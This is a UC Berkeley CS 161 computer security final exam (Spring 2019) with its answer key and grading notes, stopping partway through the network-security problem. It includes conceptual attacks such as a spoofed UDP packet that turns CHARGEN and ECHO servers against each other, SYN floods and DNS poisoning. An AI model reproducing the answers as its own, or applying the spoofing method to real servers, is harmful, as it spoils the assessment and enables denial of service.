# Popa & Weaver Spring 2019 CS 161 Computer Security Final Exam PRINT your name:  $\text{(last)}$  (first) I am aware of the Berkeley Campus Code of Student Conduct and acknowledge that academic misconduct will be reported to the Center for Student Conduct and may further result in partial or complete loss of credit. SIGN your name: Pr int your SID: Name of the person sitting to your left: Name of the person sitting to your right: You may consult three double-sided, handwritten sheet of paper of notes. You may not consult other notes or textbooks. Calculators, computers, and other electronic devices are not permitted. Bubble every item completely. Avoid using checkmarks or Xs. If you want to unselect an option, erase it completely and clearly. For questions with circular bubbles, you may select only one choice. O Unselected option (completely unfilled) Only one selected option (completely filled) For questions with square checkboxes, you may select one or more choices. **You can select**  $\blacksquare$  multiple squares (completely filled). If you think a question is ambiguous, please come up to the front of the exam room to the TAs. If we agree that the question is ambiguous we will announce the clarification to everyone. You have 170 minutes. There are 10 questions of varying credit (125 points total).

Do not turn this page until your instructor tells you to do so.### Problem 1 Potpourri is unhealthy (20 points) (20 points)

(a) (2 points) True or False: Modern web browsers protect against clickjacking by using the same-origin policy to prevent sites from putting other origins into an iframe.

O TRUE PALSE

(b) (2 points) True or False: The primary danger of XSS vulnerabilities is that they let an attacker execute Javascript on the victim machine without having the victim visit the attacker's website.

O TRUE **FALSE** 

(c) (2 points) True or False: Even if you carefully inspect all links that you click, you can still be vulnerable to a CSRF attack.



| True | O FALSE |
|------|---------|
|      |         |

(d) (2 points) True or False: For most common implementations of session cookies (as seen in lecture and on the project), a SQL injection can let an attacker steal the sessions of other users.

TRUE **O** FALSE

Solution: Most session cookies are stored in the backend as a database table.

(e) (2 points) True or False: If a script is loaded from another origin using a script tag, the same-origin policy prevents this script from reading the cookies on the current page.

O TRUE PALSE- (f) (2 points) Some architectures prohibit executing unaligned machine code instructions. This makes it harder for an attacker to perform return oriented programming, which often chains together "gadgets" found by jumping to the middle of instructions.
- (g) (2 points) In certificate transparency, after a certificate authority signs a certificate, they submit the signed certificate to a certificate transparency  $log$ . They receive  $a(n)$  signed certificate timestamp in return. If the signed certificate is not in the log after a certain amount of time, certificate authorities can use this to prove malicious or incorrect behavior of the log.
- (h) (2 points) The use of trusted boot systems and signed code helps prevent rootkits, which is malcode that often hides in the BIOS and operating system.
- (i) (2 points) At the beginning of their life cycles, computer worms grow exponentially, but as time goes on it becomes harder to find new victims and the worm growth slows.
- (j) (2 points) Tor is fundamentally vulnerable against timing attacks conducted by global adversaries because it is supposed to be low latency / efficient.### Problem 2 Welcome to the Wonderful World of (14 points) (14 points)

People of earth, boys and girls, children of all ages, welcome to the wonderful world of block cipher, symmetric encryption, and hash functions!

(a) There are two symmetric encryption schemes, SymEncA and SymEncB. Both implement valid encryption / decryption on a message / ciphertext, but one of them may be insecure.

Bob wants to combine these two schemes to avoid the risk of using a failed encryption scheme. He proposes the following combinational construction.

**Construction I:** The ciphertext of the message  $M$  consists of two parts:

- 1. The first part of the ciphertext  $C_{part-1}$  = SymEncA.Encrypt( $k; M$ ).
- 2. The second part of the ciphertext  $C_{part-2}$  = SymEncB.Encrypt( $k; M$ ).
- 3. That is, the ciphertext is  $C = (C_{part-1}, C_{part-2})$ .

⋄ Question: Is the Construction I secure if at least one of the symmetric encryption schemes is secure? Why?

- If yes, fill the corresponding circle, and provide a concise description of why it can hide the message.
- If no, fill the corresponding circle, and provide a concise description of a counterexample. Please answer within 4 lines.

Yes. No.

Please answer within the following four lines.

Solution: An insecure encryption scheme can simply leak the whole message. (3 points)

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_(b) Bob proposes another combinational construction.

**Construction II:** To encrypt message  $M$ , there are two steps:

- 1. The intermediate value  $I = SymEncA.Encrypt(k; M)$ , which means it encrypts M directly under key  $k$ . This intermediate value is not the ciphertext.
- 2. The final ciphertext  $C = SymEncB.Encrypt(k; I)$ , which means it encrypts the intermediate value under key  $k$ .
- 3. That is, the ciphertext is  $C = SymEncB.Encrypt(k; SymEncA.Encrypt(k; M))$

⋄ Question: Is the Construction II secure if at least one of the symmetric encryption schemes is secure? Why?

- If yes, fill the corresponding circle, and provide a concise description of why it can hide the message.
- If no, fill the corresponding circle, and provide a concise description of a counterexample.

Yes. No.

Please answer within 4 lines.

Solution: If the student said "insecure", the student immediately obtains 2 point.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

One example is if the encryption scheme simply leaks the entire key, for example SymEncB.Encrypt( $(k; M)$ ) =  $(k, M)$ . In this case the composition is clearly insecure.

Another example is if both symmetric encryption schemes are based on CTR mode, but with a small difference in using the counter.

• The first encryption scheme:

$$
C_0 = IV,
$$
  
\n
$$
C_i = AES_k(IV + i) \oplus M.
$$

• The second encryption scheme:

$$
C_0 = IV,
$$
  
\n
$$
C_i = AES_k(IV + i - 1) \oplus M.
$$

The position shift of the second one enables them to cancel each other. If the student excludes the nonce or initialization vector, it is also okay.The student only needs provide a high level explanation that somehow indicates that one of the cipher can break the security by knowing the key used in another cipher. The total for this part is 4 points.

(c) You accidentally fell into a trap and entered the 8th floor of Soda Hall.

On the wall the following sentences appear:

No block cipher provides IND-CPA confidentiality because they must be deterministic.

No hash function provides IND-CPA confidentiality because they must be deterministic.

No HMAC provides IND-CPA confidentiality because ...

No digital signature provides IND-CPA confidentiality because ....

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

Some words on the last two lines are missing.

⋄ Question: What do you think the reasons should be? (Answer within the lines)

- No HMAC provides IND-CPA confidentiality because:
- No digital signature provides IND-CPA confidentiality because:

Solution: For hash-based MAC, deterministic, 1 points.

For digital signature, the verifier can use the verifying key to check a message, thus the signature cannot hide the message. Anything mentioning the verifying process can obtain 3 points here. If the student writes "deterministic" for digital signature, no point for the digital signature part.

(d) To make RSA signatures secure, we can apply a cryptographic hash function  $H$  over the message *M*, where the output of the hash function is a non-negative integer in  $\{0, 1, ..., 2^{256} - 1\}$ . We know that this hash function H must be second-preimage resistant; otherwise, another message  $M' \neq M$ can be found that also matches the signature.

Later, the RSA signature is computed as follows:

 $sig = H(M)^d$  $(mod n)$ ,

where *n* is the RSA modulo,  $(e, n)$  forms the RSA public key,  $(d, n)$  forms the RSA private key, and  $ed \equiv 1 \pmod{\phi(n)}$ , where  $\phi(n)$  is Euler's totient function.

Alice wonders whether she can customize her hash function. She creates another function  $H'$ , modified from  $H$ :

 $H'(x) = H(x) - H("Alice") \pmod{2^{256}}.$◇ Question: Can we use H' instead of H for RSA signature for every possible message that Alice might sign?

Yes. No.

And explain within the line:

Solution: There exists a valid signature 0 for the string "Alice" for any key pair, 3 points.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

Some students pointed out that  $H''(''$ Alice") = 0. These solutions received partial credit, but a correct solution must explicitly mention that the signature is forgeable. Note that signatures do not aim to provide confidentiality, so statements like "the attacker will know the signature is on the string 'Alice"' are not relevant.

If the student mentions that the hash must be one-way, no point, since this function is still one-way. If the student mentions that this function is no longer collision-resistant, no point, since this function is still collision-resistant. This is regardless of whether the student mentions other possibilities.

If the student mentions that the hash function must be (modeled as) a random oracle, though this is not an explicit counterexample, still give the student 3 points.### Problem 3 Low-level Denial of Service (8 points) (8 points)

In this question, you will help Mallory develop new ways to conduct denial-of-service (DoS) attacks.

(a) CHARGEN and ECHO are services provided by some UNIX servers. For every UDP packet arriving at port 19, CHARGEN sends back a packet with 0 to 512 random characters. For every UDP packet arriving at port 7, ECHO sends back a packet with the same content.

Mallory wants to perform a DoS attack on two servers. One with IP address  $A$  supports CHARGEN, and another with IP address *B* supports ECHO. Mallory can spoof IP addresses.

- i. Is it possible to create a single UDP packet with no content which will cause both servers to consume a large amount of bandwidth?
	- If yes, mark 'Possible' and fill in the fields below to create this packet.
	- If no, mark 'Impossible' and explain within the provided lines.
	-

Possible **C** Impossible

If possible, fill in the fields:

| Source IP:   | Destination IP:   |  |
|--------------|-------------------|--|
| Source port: | Destination port: |  |

If impossible, why?

Solution: Source IP: B, port: 7. Destination IP: A, port: 19. Source and destination can be flipped. Notice this will create a chain of CHARGEN and ECHO that will generate a lot of network traffic.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

1 point for not checking 'impossible', 2 points for correct answer (0.5/blank), for a total of 3 points.

- ii. Assume now that CHARGEN and ECHO are now modified to only respond to TCP packets (post-handshake) and not UDP. Is it possible to create a single TCP SYN packet with no content which will cause both servers to consume a large amount of bandwidth?
	- If yes, mark 'Possible' and fill in the fields below to create this packet.
	- If no, mark 'Impossible' and explain within the provided lines.
	- O Possible **Impossible**

If possible, fill in the fields:

| Source IP:   | Destination IP:   |
|--------------|-------------------|
| Source port: | Destination port: |
| Sequence #:  | Ack #: $N/A$      |If impossible, why?

Solution: Impossible. As seen in previous question, source/destination IP has to be B/A for the chain to work. If you send a SYN packet to A pretending to be B, A will send SYN-ACK to B, which won't respond since it never sent a SYN. The connection won't be established.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

Answer as simple as "handshake won't complete" would be given justification credit. 1 point for checking 'impossible', 2 points for correct justification, for a total of 3 points. I expect students to want clarification for sequence number. No clarification should be given.

(b) A typical web server maintains a connection after receiving each TCP connection request. Write down the the name of the transport layer attack that can cause denial-of-service on the web server which works by consuming a large amount of server memory.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

Solution: TCP SYN Flood (2 points)Problem 4 OTP-KE (9 points) Alice and Bob want to communicate securely. They come up with a new key exchange protocol, inspired by the Diffie-Hellman key exchange but based on the security properties of the one-time pad. Assume  $E_K(M)$  is a one-time-pad with message M and key K. The two of them randomly generate A and B, which will be their own unique one-time pad keys. Alice also generates a truly random key  $S$ , which is the symmetric key she and Bob want to agree on and will be used for further communication after the

To execute the protocol, Alice uses one-time-pad encryption to encrypt  $S$  using her secret key  $A$ , then sends  $E_A(S)$  to Bob. Bob encrypts the resulting message using his secret key and sends back  $E_B(E_A(S))$ . Alice decrypts that message and sends back  $D_A(E_B(E_A(S)))$ .

### Please answer each of the following questions in three sentences or less. Longer responses will not get credit.

(a) Explain how Alice and Bob can agree on S based on this protocol.

**Solution:** Alice has *S* by construction.

Bob will be able to recover S from the last message, because it is just  $E_B(S) = S \oplus B$ , and he knows *B*.

(b) Is this protocol secure against a passive attacker?

Yes No

key exchange.

If yes, explain why. If no, provide an attack.

### Solution: No.

If the attacker observes all three messages in the exchange, they can XOR them all together to get:  $M_1 \oplus M_2 \oplus M_3 = E_A(S) \oplus E_B(E_A(S)) \oplus E_B(S) = (S \oplus A) \oplus (S \oplus A \oplus B) \oplus (S \oplus B)$ 

A, B, and one pair of Ss cancel out, leaving the secret key S!

Note that the question requires a concrete attack. It is important for the students to at least mention one concrete attack that leaks  $A$  or  $B$ .

(c) Is this protocol secure against an active attacker?

Yes No

No explanation needed.

Solution: An active attacker is strictly more powerful than a passive attacker.### Problem 5 Private set intersection (13 points) (13 points)

 $\blacksquare$   $F(x) = \text{AES}_k(x)$ 

Suppose Alice has a list of *n* integers  $a_1, a_2, ..., a_n$ ; and Bob has a list of *n* integers as well  $b_1, b_2, ..., b_n$ . Each integer is only 16 bits long.

- (a) Alice wants to know if they have any numbers in common, i.e., if there exist *i*, *j* such that  $a_i = b_j$ . Bob applies a function F to each of his numbers, and sends the list  $F(b_1), F(b_2), \ldots F(b_n)$  to Alice.
	- i. Which of the following choices of F allows Alice to identify whether Bob has a  $b_i$  that is equal to some element  $a_i$  in Alice's list?  $k$  is a shared symmetric key.

\n- $$
F(x) = \text{SHA-256}(x)
$$
\n- $F(x) = \text{AES-CBC}_k(x)$
\n- $F(x) = \text{SHA-256}(x||r)$ , where *r* is 256 bits long and randomly chosen per *x*
\n- $F(x) = \text{SHA-256}(x||k)$
\n- $F(x) = \text{AES}_k(x)$
\n- $\Box$  None of the above
\n

Solution: SHA-256 is deterministic, and therefore Alice can simply enumerate all possible values it can take. This is however not possible when a random 256-bit  $r$  is incorporated. Also, she can simply decrypt AES and AES-CBC since she knows the key.

ii. Which of the following choices of F ensure that Alice can only identify the  $b_i$  values that are equal to some element  $a_i$  in Alice's list? Alice should  $\bold{not}$  be able to identify the value of  $b_j$  if it is not equal to some value in her list.

| $\Box$ $F(x) = SHA-256(x)$                                                                                                          | $\Box$ $F(x) = \text{AES-CBC}_k(x)$ |
|-------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------|
| $\Box$ $F(x) = \text{SHA-256}(x  r)$ , where r is 256 bits $\Box$ $F(x) = \text{SHA-256}(x  k)$<br>long and randomly chosen per $x$ |                                     |
| $\Box$ $F(x) = \text{AES}_k(x)$                                                                                                     | None of the above                   |

Solution: As in the previous part, SHA-256 is deterministic, and therefore vulnerable to a dictionary attack. This is not possible when a random  $r$  is incorporated, but in this case, Alice can't identify matching  $b_i$  values either. Alice can simply decrypt AES and AES-CBC since she knows the key.- (b) Now suppose that Alice and Bob both wish to learn the common elements in their lists. To this end, they engage in a new protocol inspired by Diffie/Hellman. They agree on a large prime number  $p$ . Alice chooses a secret value  $\alpha$  uniformly at random from the set {1, 2, 3, ...,  $p-2$ ,  $p-1$ }. Bob follows the same procedure to choose a secret value  $\beta$ . They then exchange four messages sequentially, as follows.  $(H$  is a secure hash function.)
	- 1. Alice  $\rightarrow$  Bob:  $(H(a_1))^{\alpha}, (H(a_2))^{\alpha}, \dots, (H(a_n))^{\alpha}$  (all modulo  $p$ )
	- 2. Bob  $\rightarrow$  Alice:  $(H(b_1))^{\beta}, (H(b_2))^{\beta}, \dots, (H(b_n))^{\beta}$  (all modulo  $p$ )
	- 3. Alice → Bob: ???????????????????????????????????
	- 4. Bob → Alice: ???????????????????????????????????
	- i. What values should Alice and Bob send to each other in steps 3 and 4? They should be able to identify values that exist in both their lists. They should not be able to identify any value in the other person's list if is not equal to some value in their own list.
		- $3. \text{ Alice} \rightarrow \text{Bob:}$
		- $4. Bob \rightarrow Alice:$

### Solution:

Alice  $\rightarrow$  Bob:  $(H(b_1))^{\beta\alpha}, (H(b_2))^{\beta\alpha}, \dots, (H(b_n))^{\beta\alpha}$  (all modulo  $p$ ) Bob  $\rightarrow$  Alice:  $(H(a_1))^{\alpha\beta}, (H(a_2))^{\alpha\beta}, \dots, (H(a_n))^{\alpha\beta}$  (all modulo  $p$ )

ii. Now suppose that Bob decides to cheat in step 4. Instead of sending the correct message to Alice, he wishes to make Alice believe that their lists are identical. Alice follows the protocol as before, and does not expect Bob to cheat.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

⋄ Question: What values should Bob send to Alice in step 4 to achieve this?

Solution:  $(H(b_1))^{\beta\alpha},H(b_2))^{\beta\alpha},\ldots,(H(b_n))^{\beta\alpha}$  (all modulo  $p$ ) That is, Bob simply returns Alice's message back to her.### Problem 6 Network Security (20 points) (20 points)

Answer the following questions about network security.

(a) Bob connects his laptop to the DeCafe coffee shop's Wifi, which anyone nearby can join without a password. He browses to the website http://www.foocorp.com. At the table next to him is an evil attacker, Mallory, who has also joined the DeCafe Wifi network. What kind of threat model best describes Mallory when she first joins the network, with respect to Bob's connection with DeCafe router's?

| $\bigcirc$ Off-path attacker | O In-path attacker |
|------------------------------|--------------------|
| On-path attacker             | O None of these    |

**Solution:** Other users on a Wifi network with shared passwords are on-path attackers since Wifi packets are broadcast (through the air).

- (b) Bob returns home and types into his browser www.foocorp.com. Suppose that Mallory has managed to poison the DNS cache on Bob's laptop, such that it now thinks the IP address of www.foocorp.com is 6.6.6.6, which is the IP address of a server that Mallory controls.
	- $\Box$  Mallory will be unable to steal Bob's cookies for http://www.foocorp.com if http://www.foocorp.com uses HTTP-Only cookies.
	- $\Box$  Mallory will be unable to steal Bob's cookies for http://www.foocorp.com if http://www.foocorp.com uses a CSP policy that only allows scripts to be loaded from sources on foocorp.com
	- **Mallory** will be unable to steal foocorp.com cookies marked with the secure flag.
- $\Box$  Mallory will be unable to inject JavaScript into http://www.foocorp.com
- $\Box$  Mallory will be unable to steal Bob's foocorp.com cookies if foocorp.com uses HTTPS and Bob's browser checks certificate transparency logs over HTTPS.
- Mallory will be unable to steal Bob's cookies if foocorp.com uses HTTPS and Bob's browser has previously received an HSTS header.

 $\Box$  None of the above

Solution: DNS results tell the machine which IP address a hostname / domain actually resides on. Thus, HTTP-only cookies do not protect Bob in this situation, since his browser will think that the server at 6.6.6.6 is actually foocorp.com (and thus send the cookies to Mallory's malicious server). Similarly, CSP provides no protection because Bob's machine will believe that 6.6.6.6 is foocorp.com and send the cookies by default.

Mallory won't be able to steal foocorp.com's cookies if they are marked as secure because they will **ONLY** ever be sent over HTTPS connections, which Mallory cannot establish since she does not have the private key that matches foocorp.com's certificate.

